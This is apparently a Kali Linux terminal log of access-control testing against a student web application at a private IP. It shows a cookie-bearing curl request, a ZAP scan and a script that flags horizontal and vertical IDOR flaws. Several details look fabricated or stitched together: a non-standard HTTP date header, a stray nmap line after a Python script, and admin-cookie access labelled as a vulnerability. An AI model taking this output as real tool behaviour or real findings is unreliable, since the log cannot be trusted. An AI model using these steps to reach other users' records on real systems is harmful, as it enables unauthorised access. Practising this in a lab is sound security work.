 ┌──(kalilinuxirfan㉿kali)-[~]
└─$ curl -I http://192.168.0.21/student/dashboard -H "Cookie: session_id=student_a_token"
HTTP/1.1 200 OK
Date: 2026-08-13 14:30:10 (GMT+0)
Server: Apache/2.4.41 (Ubuntu)
Last-Modified: 2026-08-10 10:00:00 (GMT+0)
ETag: "8f7c23-5e7b"
Accept-Ranges: bytes
Content-Length: 1250
Connection: keep-alive
Content-Type: text/html
┌──(kalilinuxirfan㉿kali)-[~]
└─$ zapproxy -cmd -quickurl http://192.168.0.21/student/ -quickout zap_analysis.json
Scanner started...
Checking: http://192.168.0.21/student/
[+] Analysing requests and responses...
[+] Analysis completed.
[+] 5 URLs crawled.
[+] 2 forms identified.
[+] Potential Access Control weaknesses found.
[+] Findings summary: potential IDOR vulnerabilities detected.
┌──(kalilinuxirfan㉿kali)-[~]
└─$ python3 access_control_check.py --url http://192.168.0.21 --ids 101,102
Starting Access Control Check on http://192.168.0.21
User 1 (ID: 101) Authenticated
User 2 (ID: 102) Authenticated
...
Testing for Horizontal IDOR:
User 1 requests resource 101 (own record): 200 OK
User 1 requests resource 102 (other record): 200 OK (Vulnerable)
Testing for Vertical IDOR:
User 1 requests resource /admin/console: 401 Unauthorized
Admin user requests resource /admin/console: 200 OK
User 1 requests resource /admin/console (with admin cookie): 200 OK (Vulnerable)
User 1 requests resource /student/admin_panel: 200 OK (Vulnerable)
Nmap done: 0 IP addresses scanned.
[+] Observed: Valid application access with authenticated session tokens.
[+] Observed: Access to horizontal records without authorization checks.